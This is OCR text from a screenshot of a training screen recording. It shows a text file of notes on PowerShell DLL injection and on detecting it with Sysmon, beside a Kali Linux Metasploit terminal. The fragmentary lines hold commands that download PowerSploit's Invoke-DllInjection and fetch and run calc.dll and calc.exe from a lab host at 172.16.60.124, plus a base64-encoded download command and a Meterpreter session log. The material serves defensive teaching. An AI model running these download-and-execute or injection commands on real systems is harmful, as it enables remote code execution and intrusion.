 TextWrangler File Edit Text View Search Go Window #! Help
01:30 44°C 1856 RPM Fri 12:09 PM Jose Bravo
0 new use case summary with commands.txt
Currently Open Documents
/Volumes/SSID for VM images/Sysmon/0 new use case summary with commands.txt
0 new use case summary with c...
untitled text
52 its avaiable for the hackers, they don't need to rewrite the tool to do that.
53
54 tion testing, like PowerSploit and xyz, ..
55 script will do the dll injection for us)
56
57 ice list of ready scripts for PT.
58
59 to inject a dll file into a process
60
61 ming connection from our backdoor. (using exploit/multi/handler)
62
63 ript into the RAM
64
65 ShellMafia/PowerSploit/master/CodeExecution/Invoke-DllInjection.ps1')
66
67 at we craeted from msfvenom
68
69
70
71
72
73
74
75
76
77
78
79
80
81 ex(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/CodeExecution/
82
83
84
85 ing commands, we need to have them as a reference )
86
87 aw.githubusercontent.com/PowerShellMafia/PowerSploit/master/CodeExecution/Invoke-DllInjection.ps1')
88 '172.16.60.124/calc.dll', "$env:temp\\calc.dll")
89 rer | select -ExpandProperty Id) -dll $env:temp\\calc.dll
90
91
92
93
94
95 uch as "IEX netclient.downloadstring"
96 jecting or putting a dll inside a process and this dll is not signed or this dll is located in the temp directory, -> check if t
97 its unsigned dll, not signed by microsoft
98
99
100
101
102
103
104
105 it to base64
106
107 'http://172.16.60.124/calc.exe', `"$env:temp\\calc.exe`"); Start-Process `"$env:temp\calc.exe`"
108
109
110
111
112 KABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACcA
113
L: 81 C: 1 Text File Unicode (UTF-8) Unix (LF) Saved: 8/4/17, 10:11:49 AM 429 / 42 / 0 100%
9:09 AM
8/4/2017
Kali-Linux-2017.1-vm-amd64
Terminal Fri 12:09 1
Terminal
Terminal Help
grep explorer
er'
Arch Session User Path
---- ------- ---- ----
er.exe x86 1 IE8Win7\IEUser C:\Windows\Explorer.EX
te 1460
3812 to 1460...
eted successfully.
eterpreter...
Meterpreter session 21 closed. Reason: User exit
) > exploit
to bind to 172.16.60.124:443:- -
TCP handler on 0.0.0.0:443
yload handler...
Screenflick
Sysmon Install &
Config.sfmovie
Screenflick
PowerShell Use
Case 1.sfmovie